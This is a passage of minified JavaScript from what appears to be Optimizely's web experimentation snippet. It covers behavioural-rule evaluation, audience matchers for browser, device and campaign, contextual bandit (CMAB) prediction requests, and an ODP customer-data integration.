e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},486:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=i.bind(o.log,o),u=e(6014),s=e(543).getFieldValue,c=e(4636),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},4812:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(3285)),t.registerVisitorProfileProvider(e(4745)),t.registerVisitorProfileProvider(e(5846)),t.registerAudienceMatcher("browser_version",e(3858))}},3858:function(t,n,e){var i=e(476).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},4745:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5846:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},3285:function(t,n,e){var i=e(8118);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},3519:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5534)),t.registerAudienceMatcher("campaign",e(2721))}},2721:function(t,n,e){var i=e(4257);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5534:function(t,n,e){var i=e(2130);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8851:function(t,n,e){var i=e(337),r=e(4636),o=e(4216),a=e(5600),u=e(3577),s=e(8796);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},5299:function(t,n,e){var i=e(5600),r=e(8796),o=e(8851),a=e(8467);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdate30MinTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},8467:function(t,n,e){e(4054),e(5600);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},8796:function(t,n,e){var i=e(337),r=e(6523),o=e(4636),a=e(9069),u=e(2262),s=e(3577),c=e(5600),f=e(100),l=e(5246),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?e.isTimeout?(c.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):n.hasAttributesChanged(t,e)?(c.debug("CMAB / Timeout User attributes have changed"),!0):n.has30MinOr24HrTimeoutOccurred(e)?(c.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.has30MinOr24HrTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(t.st30MinTimeout).getTime(),r=new Date(t.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1369:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1808));var n=e(7549);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},7549:function(t,n,e){var i=e(337),r=e(4257);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},1808:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=e(9069).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},5246:function(t,n,e){var i=e(337),r=e(2130),o=e(4394),a=e(5600),u=e(9362),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},499:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(7530)),t.registerVisitorProfileProvider(e(9650)),t.registerAudienceMatcher("device",e(4353))}},4353:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},9650:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},7530:function(t,n,e){var i=e(8118);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},9960:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8586)),t.registerAudienceMatcher("device_type",e(1629))}},1629:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},8586:function(t,n,e){var i=e(8118);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3158:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6396),o=e(4394),a=e(2342).v,u=e(4636),s=e(5600),c=(e(4054),e(2036)),f=e(189),l=e(4589),d=e(1861),h=e(9362),v=e(4216),p=e(4462),g=e(3577),m=e(100),_=e(5303),w=e(6014),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return 